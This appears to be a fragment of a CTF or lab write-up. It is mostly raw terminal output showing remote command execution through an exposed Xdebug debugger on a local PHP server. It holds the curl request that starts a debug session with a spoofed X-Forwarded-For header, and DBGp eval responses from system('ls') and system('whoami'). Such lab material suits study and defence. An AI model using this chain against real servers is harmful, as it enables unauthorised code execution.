 curl 'http://localhost/flag.php?XDEBUG_SESSION_START=phpstrom' -G (curl)
    <button>Submit</button>
</form>
<pre><code>
        </code></pre>
</body>
curl: (3) Illegal port number
# moxiaoxi @ moxiaoxideMBP in ~ [17:01:15] C:3
$ curl 'http://localhost/flag.php?XDEBUG_SESSION_START=phpstrom' -G 'X-Forwarded
-For:localhost'
bigF
default
f528764d624db129b32c21fbca0cb8d6.php
flag.php
index.html
js
lfi.php
phpinfo.php
server
test
test.js
test.zip
upload.html
moxiaoxi
python xdebug.py (Python)
$ python xdebug.py
^[[A
499<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdeb
ug" fileuri="file:///Applications/MAMP/htdocs/flag.php" language="PHP" xdebug:la
nguage_version="5.6.30" protocol_version="1.0" appid="1424" idekey="phpstrom"><e
ngine version="2.5.0"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans
]]></author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyrigh
t (c) 2002-2016 by Derick Rethans]]></copyright></init>
>> 285<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/
xdebug" command="eval" transaction_id="1" status="starting" reason="ok"><error c
ode="206"><message><![CDATA[error evaluating code]]></message></error></response
>
>> system('ls ./')
268<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/
xdebug" command="eval" transaction_id="1"><property type="string" size="11" enco
ding="base64"><![CDATA[dXBsb2FkLmh0bWw=]]></property></response>
>> system('whoami')
263<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/
xdebug" command="eval" transaction_id="1"><property type="string" size="8" encod
ing="base64"><![CDATA[bW94aWFveGk=]]></property></response>
>>